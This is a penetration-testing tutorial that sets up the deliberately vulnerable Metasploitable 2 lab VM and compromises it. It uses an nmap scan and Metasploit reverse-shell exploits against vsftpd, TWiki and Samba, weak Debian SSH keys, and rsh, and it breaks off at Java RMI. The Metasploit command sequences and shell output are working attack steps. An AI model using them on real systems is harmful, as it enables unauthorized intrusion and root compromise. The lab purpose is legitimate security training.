
The Rapid7 Metasploit community has developed a machine with a range of vulnerabilities. Metasploitable 2 VM is an ideal virtual machine for computer security training, but it is not recommended as a base system. Metasploitable 2 offers the researcher several opportunities to use the Metasploit framework to practice penetration testing. It is a pre-built virtual machine, and therefore it is simple to install.
Setting Up Metasploitable 2
To download Metasploitable 2, visit the following link.
https://information.rapid7.com/download-metasploitable-2017.html

To build a new Metasploitable 2 virtual machine, open VirtualBox and click the ‘New’ button.
Step 1: Type the Virtual Machine name (Metasploitable-2) and set the Type: Linux. Set Version: Ubuntu, and to continue, click the Next button.
Step 2: Now extract the Metasploitable2.zip (downloaded virtual machine) into C:/Users/UserName/VirtualBox VMs/Metasploitable2. Return to the VirtualBox Wizard now.

Step 3: Set the memory size to 512 MB, which is adequate for Metasploitable2. To proceed, click the ‘Next’ button.


Step 4: Choose ‘Use an existing virtual hard drive file’, click the folder icon and select C:/users/UserName/VirtualBox VMs/Metasploitable2/Metasploitable.vmdk. In order to proceed, click on the Create button. The Victim’s Virtual Machine has been established, but at this stage, some sets are required to launch the machine.
Step 5: Select your Metasploitable 2 Virtual Machine and click the Setting button.

Step 6: On the left menu, click the Network button and change your network adapter settings as follows:
Advanced Select: Promiscuous Mode as Allow All Attached
Network Setting: Enable Network Adapter and select Ethernet or Wireless
Click the Ok button to save the changes.

Step 7: Bootup the Metasploitable2 machine and login using the default user name and Password:
Username: msfadmin
Password: msfadmin
Metasploitable 2 Scanning Process
In this tutorial, we will walk through numerous ways to exploit Metasploitable 2, the popular vulnerable machine from Rapid7. First, what’s Metasploitable 2?
Metasploitable 2 is a Linux virtual machine that is intentionally vulnerable. This VM could be used to perform security training, evaluate security methods, and practice standard techniques for penetration testing.
In our testing environment, the IP of the attacking machine is 192.168.127.159, and the victim machine is 192.168.127.154.
Let’s start by using nmap to scan the target port. We did an aggressive full port scan against the target. Here are the outcomes.
nmap -p1-65535 -A 192.168.127.154

Starting Nmap 6.46 ( http://nmap.org ) at 2021-02-06 21:33 EEST

Nmap scan report for 192.168.127.154

Host is up (0.00047s latency).

Not shown: 65505 closed ports

PORT      STATE SERVICE     VERSION

21/tcp    open  ftp         vsftpd 2.3.4

|_ftp-anon: Anonymous FTP login allowed (FTP code 230)

22/tcp    open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

| ssh-hostkey:

|   1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)

|_  2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)

23/tcp    open  telnet      Linux telnetd

25/tcp    open  smtp        Postfix smtpd

|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,

| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2010-03-17T14:07:45+00:00

|_Not valid after:  2010-04-16T13:07:45+00:00

|_ssl-date: 2021-02-06T18:35:26+00:00; -1s from local time.

53/tcp    open  domain      ISC BIND 9.4.2

| dns-nsid:

|_  bind.version: 9.4.2

80/tcp    open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)

|_http-methods: No Allow or Public header in OPTIONS response (status code 200)

|_http-title: Metasploitable2 - Linux

111/tcp   open  rpcbind     2 (RPC #100000)

| rpcinfo:

|   program version   port/proto  service

|   100000  2            111/tcp  rpcbind

|   100000  2            111/udp  rpcbind

|   100003  2,3,4       2049/tcp  nfs

|   100003  2,3,4       2049/udp  nfs

|   100005  1,2,3      46385/tcp  mountd

|   100005  1,2,3      47809/udp  mountd

|   100021  1,3,4      47120/udp  nlockmgr

|   100021  1,3,4      53013/tcp  nlockmgr

|   100024  1          34130/tcp  status

|_  100024  1          45305/udp  status

139/tcp   open  netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)

445/tcp   open  netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)

512/tcp   open  exec        netkit-rsh rexecd

513/tcp   open  login?

514/tcp   open  tcpwrapped

1099/tcp  open  java-rmi    Java RMI Registry

1524/tcp  open  shell       Metasploitable root shell

2049/tcp  open  nfs         2-4 (RPC #100003)

| rpcinfo:

|   program version   port/proto  service

|   100000  2            111/tcp  rpcbind

|   100000  2            111/udp  rpcbind

|   100003  2,3,4       2049/tcp  nfs

|   100003  2,3,4       2049/udp  nfs

|   100005  1,2,3      46385/tcp  mountd

|   100005  1,2,3      47809/udp  mountd

|   100021  1,3,4      47120/udp  nlockmgr

|   100021  1,3,4      53013/tcp  nlockmgr

|   100024  1          34130/tcp  status

|_  100024  1          45305/udp  status

2121/tcp  open  ftp         ProFTPD 1.3.1

3306/tcp  open  mysql       MySQL 5.0.51a-3ubuntu5

| mysql-info:

|   Protocol: 53

|   Version: .0.51a-3ubuntu5

|   Thread ID: 8

|   Capabilities flags: 43564

|   Some Capabilities: ConnectWithDatabase, SwitchToSSLAfterHandshake, Support41Auth, SupportsTransactions, Speaks41ProtocolNew, SupportsCompression, LongColumnFlag

|   Status: Autocommit

|_  Salt: (eFoz:O^m'yLR5Qw&RJ\

3632/tcp  open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))

5432/tcp  open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7

5900/tcp  open  vnc         VNC (protocol 3.3)

| vnc-info:

|   Protocol version: 3.3

|   Security types:

|_    Unknown security type (33554432)

6000/tcp  open  X11         (access denied)

6667/tcp  open  irc         Unreal ircd

| irc-info:

|   server: irc.Metasploitable.LAN

|   version: Unreal3.2.8.1. irc.Metasploitable.LAN

|   servers: 1

|   users: 1

|   lservers: 0

|   lusers: 1

|   uptime: 0 days, 0:07:28

|   source host: 7FA0EA81.B1DFC955.FFFA6D49.IP

|_  source ident: nmap

6697/tcp  open  irc         Unreal ircd

8009/tcp  open  ajp13?

| ajp-auth:

|_  ERROR: Failed to connect to AJP server

| ajp-methods:

|_  ERROR: Failed to connect to server

8180/tcp  open  http        Apache Tomcat/Coyote JSP engine 1.1

8787/tcp  open  drb         Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)

34130/tcp open  status      1 (RPC #100024)

46385/tcp open  mountd      1-3 (RPC #100005)

50867/tcp open  unknown

53013/tcp open  nlockmgr    1-4 (RPC #100021)

| rpcinfo:

|   program version   port/proto  service

|   100000  2            111/tcp  rpcbind

|   100000  2            111/udp  rpcbind

|   100003  2,3,4       2049/tcp  nfs

|   100003  2,3,4       2049/udp  nfs

|   100005  1,2,3      46385/tcp  mountd

|   100005  1,2,3      47809/udp  mountd

|   100021  1,3,4      47120/udp  nlockmgr

|   100021  1,3,4      53013/tcp  nlockmgr

|   100024  1          34130/tcp  status

|_  100024  1          45305/udp  status

MAC Address: 00:0C:29:2E:6D:70 (VMware)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:linux_kernel:2.6

OS details: Linux 2.6.9 - 2.6.33

Network Distance: 1 hop

Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:

|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| smb-os-discovery:

|   OS: Unix (Samba 3.0.20-Debian)

|   NetBIOS computer name:

|   Workgroup: WORKGROUP

|_  System time: 2021-02-06T14:35:26-04:00

TRACEROUTE

HOP RTT     ADDRESS

1   0.47 ms 192.168.127.154

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 284.64 seconds
All right, there are a lot of services just awaiting our consideration. So let’s try out every port and see what we’re getting.
Port 21 vsftpd
In Metasploit, an exploit is available for the vsftpd version.
msf > search vsftpd

Matching Modules

================

Name                                  Disclosure Date  Rank    Description

----                                  ---------------  ----    -----------

exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03  excellent  VSFTPD v2.3.4 Backdoor Command Execution
Metasploitable 2 VSFTPD v2.3.4 Backdoor Command Execution
A malicious backdoor that was introduced to the VSFTPD download archive is exploited by this module. According to the most recent available information, this backdoor was added to the vsftpd-2.3.4.tar.gz archive between June 30, 2011, and July 1, 2011. On July 3, 2011, this backdoor was eliminated.
We’re going to exploit it and get a shell:
msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

RHOST                   yes       The target address

RPORT  21               yes       The target port

Exploit target:

Id  Name

--  ----

0   Automatic

msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(vsftpd_234_backdoor) > show payloads

Compatible Payloads

===================

Name               Disclosure Date  Rank    Description

----               ---------------  ----    -----------

cmd/unix/interact                   normal  Unix Command, Interact with Established Connection

msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact

payload => cmd/unix/interact

msf exploit(vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

RHOST  192.168.127.154  yes       The target address

RPORT  21               yes       The target port

Payload options (cmd/unix/interact):

Name  Current Setting  Required  Description

----  ---------------  --------  -----------

Exploit target:

Id  Name

--  ----

0   Automatic

msf exploit(vsftpd_234_backdoor) > exploit

[*] Banner: 220 (vsFTPd 2.3.4)

[*] USER: 331 Please specify the password.

[+] Backdoor service has been spawned, handling...

[+] UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 1 opened (192.168.127.159:57936 -> 192.168.127.154:6200) at 2021-02-06 22:42:36 +0300

whoami

root

uname -a

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
We now own a machine! Let’s move on.
Port 22 SSH
Due to a random number generator vulnerability, the OpenSSL software installed on the system is susceptible to a brute-force attack. Here’s a description and the CVE number:
Metasploitable 2 CVE-2008-0166
On Debian-based operating systems (OS), OpenSSL 0.9.8c-1 up to versions before 0.9.8g-9 uses the random number generator that produces predictable numbers, making it easier for remote attackers to perform brute force guessing attacks on cryptographic keys.
We’ve chosen the following Ruby exploit:
http://www.exploit-db.com/exploits/5632/
Before running it, you need to download the pre-calculated vulnerable keys from the following links:
http://www.exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2 (RSA keys)
http://www.exploit-db.com/sploits/debian_ssh_dsa_1024_x86.tar.bz2 (DSA keys)
Then we ran the script as follows:
ruby ./5632.rb 192.168.127.154 root ~/rsa/2048/
Essentially this tests whether the root account has a weak SSH key, checking each key in the directory where you have stored the keys. Upon a hit, You’re going to see something like:
KEYFILE FOUND:
57c3115d77c56390332dc5c49978627a-5429
After you find the key, you can use this to log in via ssh: as root.
ssh -l root -p 22 -i 57c3115d77c56390332dc5c49978627a-5429 192.168.127.154
Port 23 telnet
Telnet is a program that is used to develop a connection between two machines. It is inherently vulnerable since it distributes data in plain text, leaving many security holes open. We’ve used an Auxiliary Module for this one:
msf > use auxiliary/scanner/telnet/telnet_version

msf auxiliary(telnet_version) > show options

Module options (auxiliary/scanner/telnet/telnet_version):

Name      Current Setting  Required  Description

----      ---------------  --------  -----------

PASSWORD                   no        The Password for the specified username

RHOSTS                     yes       The target address range or CIDR identifier

RPORT     23               yes       The target port

THREADS   1                yes       The number of concurrent threads

TIMEOUT   30               yes       Timeout for the Telnet probe

USERNAME                   no        The username to authenticate as

msf auxiliary(telnet_version) > set RHOSTS 192.168.127.154

RHOSTS => 192.168.127.154

msf auxiliary(telnet_version) > run

[*] 192.168.127.154:23 TELNET _                  _       _ _        _     _      ____  \x0a _ __ ___   ___| |_ __ _ ___ _ __ | | ___ (_) |_ __ _| |__ | | ___|___ \ \x0a| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) |\x0a| | | | | |  __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | |  __// __/ \x0a|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____|\x0a                            |_|                                          \x0a\x0a\x0aWarning: Never expose this VM to an untrusted network!\x0a\x0aContact: msfdev[at]metasploit.com\x0a\x0aLogin with msfadmin/msfadmin to get started\x0a\x0a\x0ametasploitable login:

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed
So you know the msfadmin account credentials now, and if you log in and play around, you’ll figure out that this account has the sudo rights, so you can execute commands as root.
Port 80 apache
We can see a few insecure web applications by navigating to the web server root, along with the msfadmin account information that we got earlier via telnet. We’re not going to go into the web applications here because, in this article, we’re focused on host-based exploitation. However, we figured out that we could use Metasploit against one of them in order to get a shell, so we’re going to detail that here.
The Nessus scan exposed the vulnerability of the TWiki web application to remote code execution. We have found the following appropriate exploit:
Metasploitable 2 TWiki History TWikiUsers rev Parameter Command Execution
A vulnerability in the history component of TWiki is exploited by this module. An attacker can implement arbitrary OS commands by introducing a ‘rev’ parameter that includes shell metacharacters to the TWikiUsers script.
msf > use exploit/unix/webapp/twiki_history

msf exploit(twiki_history) > show options

Module options (exploit/unix/webapp/twiki_history):

Name     Current Setting  Required  Description

----     ---------------  --------  -----------

Proxies                   no        Use a proxy chain

RHOST                     yes       The target address

RPORT    80               yes       The target port

URI      /twiki/bin       yes       TWiki bin directory path

VHOST                     no        HTTP server virtual host

Exploit target:

Id  Name

--  ----

0   Automatic

msf exploit(twiki_history) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(twiki_history) > set payload cmd/unix/reverse

payload => cmd/unix/reverse

msf exploit(twiki_history) > exploit

[*] Started reverse double handler

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo ZeiYbclsufvu4LGM;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Successfully sent exploit request

[*] Reading from socket B

[*] B: "ZeiYbclsufvu4LGM\r\n"

[*] Matching...

[*] A is input...

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo D0Yvs2n6TnTUDmPF;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Command shell session 2 opened (192.168.127.159:4444 -> 192.168.127.154:54381) at 2021-02-06 17:31:48 +0300

[*] Reading from socket B

[*] B: "D0Yvs2n6TnTUDmPF\r\n"

[*] Matching...

[*] A is input...

whoami

www-data
It is a low privilege shell; however, we can progress to root through the udev exploit, as demonstrated later.
Port 445 samba
Initially, to get the server version we will use an auxiliary module:
msf > use auxiliary/scanner/smb/smb_version

msf auxiliary(smb_version) > show options

Module options (auxiliary/scanner/smb/smb_version):

Name       Current Setting  Required  Description

----       ---------------  --------  -----------

RHOSTS                      yes       The target address range or CIDR identifier

SMBDomain  WORKGROUP        no        The Windows domain to use for authentication

SMBPass                     no        The Password for the specified username

SMBUser                     no        The username to authenticate as

THREADS    1                yes       The number of concurrent threads


msf auxiliary(smb_version) > set RHOSTS 192.168.127.154

RHOSTS => 192.168.127.154

msf auxiliary(smb_version) > run

[*] 192.168.127.154:445 is running Unix Samba 3.0.20-Debian (language: Unknown) (domain:WORKGROUP)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed
Now we can use an appropriate exploit against the target with the information in hand:
Samba “username map script” Command Execution
A command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 is exploited by this module while using the non-default “Username Map Script” configuration option. Attackers can implement arbitrary commands by defining a username that includes shell metacharacters.
msf > use exploit/multi/samba/usermap_script

msf exploit(usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

RHOST                   yes       The target address

RPORT  139              yes       The target port

Exploit target:

Id  Name

--  ----

0   Automatic

msf exploit(usermap_script) > set RHOST 192.168.127.154

RHOST => 192.168.127.154

msf exploit(usermap_script) > set payload cmd/unix/reverse

payload => cmd/unix/reverse

msf exploit(usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

RHOST  192.168.127.154  yes       The target address

RPORT  139              yes       The target port

Payload options (cmd/unix/reverse):

Name   Current Setting  Required  Description

----   ---------------  --------  -----------

LHOST                   yes       The listen address

LPORT  4444             yes       The listen port

Exploit target:

Id  Name

--  ----

0   Automatic

msf exploit(usermap_script) > set LHOST 192.168.127.159

LHOST => 192.168.127.159

msf exploit(usermap_script) > set RPORT 445

RPORT => 445

msf exploit(usermap_script) > exploit

[*] Started reverse double handler

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo f8rjvIDZRdKBtu0F;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Reading from socket B

[*] B: "f8rjvIDZRdKBtu0F\r\n"

[*] Matching...

[*] A is input...

[*] Command shell session 1 opened (192.168.127.159:4444 -> 192.168.127.154:46653) at 2021-02-06 22:23:23 +0300

whoami

root
Port 514 tcpwrapped
The nmap scan shows that the port is open but tcpwrapped. Let’s see what that implies first:
TCP Wrapper is a host-based network access control system that is used in operating systems such as Linux or BSD for filtering network access to Internet Protocol (IP) servers.
Thus, we can infer that the port is TCP Wrapper protected. When we try to netcat to a port, we will see this:
nc -vvn 192.168.127.154 514
(UNKNOWN) [192.168.127.154] 514 (shell) open
We performed a Nessus scan against the target, and a critical vulnerability on this port is present:
rsh Unauthenticated Access (via finger Information)
Synopsis
You could log on without a password on this machine.
Description
Nessus was able to login with rsh using common credentials identified by ‘finger.’ Either the accounts are not password-protected, or ~/.rhosts files are not properly configured.
In Cisco Prime LAN Management Solution, this vulnerability is reported to exist but may be present on any host that is not configured appropriately.
Port
tcp/514
So all we have to do is use the remote shell program to log in:
rsh 192.168.127.154
Last login: Wed May 7 11:00:37 EDT 2021 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
You have mail.
root@metasploitable:~#
Port 1099 java-RMI
Let’s proceed with our exploitation. From a security perspective, anything labeled Java is expected to be interesting. Searching for exploits for Java provided something intriguing:
Metasploitable 2 Java RMI Server Insecure Default Configuration Java Code Execution
